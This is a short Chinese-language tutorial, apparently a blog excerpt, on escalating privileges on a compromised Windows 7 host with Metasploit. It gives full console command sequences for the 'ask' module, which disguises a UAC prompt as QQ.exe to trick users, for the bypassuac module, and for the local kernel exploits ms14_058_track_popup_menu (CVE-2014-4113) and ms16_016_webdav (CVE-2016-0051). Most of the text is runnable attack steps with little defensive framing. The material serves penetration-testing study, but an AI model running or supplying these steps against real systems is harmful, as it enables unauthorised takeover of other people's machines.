UAC点击提权



- 使用getuid命令时发现是个普通用户,并且尝试得到system权限失败

- 这里我们使用另一个msf的漏洞利用模块

background

back

use exploit/windows/local/ask

info

show options

set session 3

set filename QQ.exe

run

- 注:这里说明一下,session的ID是权限低的账户时的id号



- 提权成功后使用getsystem命令即可进行提权成功

- 这种方法需要用户在UAC对话框上点击是,只要稍微有点计算机安全知识的都会觉得这样的操作非常可疑,这种方法只针对安全意识比较薄弱的用户,因此下面将介绍直接的UAC绕过提权

UAC绕过提权

- 使用msf的bypassuac这个模块绕过uac认证

use exploit/windows/local/bypassuac

set session 5

exploit

直接提权成功,无需用户交互

利用提权漏洞进行提权

- 利用windows系统的漏洞ms14_058_track_popup_menu进行提权,这是一个CVE-2014-4113漏洞

back

use exploit/windows/local/ms14_058_track_popup_menu

exploit

- 攻击完成后可以知道,权限已经是system权限

- 其实Windows7可利用提权的漏洞还是挺多的,这里还有一个ms16_016_webdav,这是一个CVE-2016-0051漏洞

use exploit/windows/local/ms16_016_webdav

set session 4

exploit